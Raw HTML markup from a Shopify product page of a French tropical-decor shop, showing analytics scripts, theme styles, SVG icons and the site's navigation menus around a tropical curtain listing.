        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":48866152677705,"productId":8706545746249,"productGid":"gid:\/\/shopify\/Product\/8706545746249","name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 60H cm","price":"64.90","sku":"14:173#WXF04252;5:206750969#135W x 60H cm","brand":"Déco Exotique","variant":"Exotique Tropical \/ 135L x 60H cm","category":"rideau tropical","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":48866152677705,"productId":8706545746249,"productGid":"gid:\/\/shopify\/Product\/8706545746249","name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 60H cm","price":"64.90","sku":"14:173#WXF04252;5:206750969#135W x 60H cm","brand":"Déco Exotique","variant":"Exotique Tropical \/ 135L x 60H cm","category":"rideau tropical","nonInteraction":true,"remote":false,"referer":"https:\/\/deco-exotique.fr\/products\/rideaux-exotique-tropical"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//deco-exotique.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://deco-exotique.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="60461711517"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="169985016137"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            ></ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--23060421771593__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Décoration
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-decoration" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Décoration
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/stickers-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stickers 
                                  </a></li><li><a href="/collections/affiche-poster-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Affiche &amp; Poster 
                                  </a></li><li><a href="/collections/objet-deco-exotique" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Objet déco
                                  </a></li><li><a href="/collections/tenture-murale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tenture Murale
                                  </a></li><li><a href="/collections/serre-livre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Serre Livre
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/mur-vegetal-artificiel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mur Végétal Intérieur
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Papier peint
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-papier-peint" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Papier peint
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/papier-peint-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Papier peint Jungle
                                  </a></li><li><a href="/collections/papier-peint-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Papier peint Tropical
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Luminaire
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-luminaire" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Luminaire
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/abat-jour-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Abat jour
                                  </a></li><li><a href="/collections/suspension-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suspension
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Linge de Maison
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-linge-de-maison" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Linge de Maison
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/rideau-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rideau Jungle
                                  </a></li><li><a href="/collections/rideau-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rideau Tropical
                                  </a></li><li><a href="/collections/tapis-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tapis Jungle
                                  </a></li><li><a href="/collections/housse-de-couette-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Housse de Couette Jungle
                                  </a></li><li><a href="/collections/housse-de-couette-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Housse de Couette Tropical
                                  </a></li><li><a href="/collections/coussin-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coussin Jungle
                                  </a></li><li><a href="/collections/coussin-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coussin Tropical
                                  </a></li><li><a href="/collections/linge-de-table" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Linge de Table
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/art-de-la-table-exotique" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Art de la Table
                    </a></li><li><a href="/collections/idee-cadeau" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Idées Cadeaux
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Déco Anniversaire
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-deco-anniversaire" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Déco Anniversaire
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/deco-anniversaire-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Déco Anniversaire Jungle
                                  </a></li><li><a href="/collections/deco-anniversaire-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Déco Anniversaire Tropical
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://fr.pinterest.com/decoexotique/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/https://cdn.shopify.com/s/files/1/0604/6171/1517/files/logo_Deco_Exotique_1200_par_1200_fond_transparent.png?v=1741961492"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 43.99999999999999%"
            
          ><img src="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=500" alt="Boutique Déco Exotique - Tropicale - Jungle" srcset="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=50 50w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=100 100w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=150 150w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=200 200w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=250 250w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=300 300w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=400 400w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=500 500w" width="200" height="87.99999999999999" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1" class="mega-menu">
                        <summary
                          id="HeaderMenu-decoration"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Décoration</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
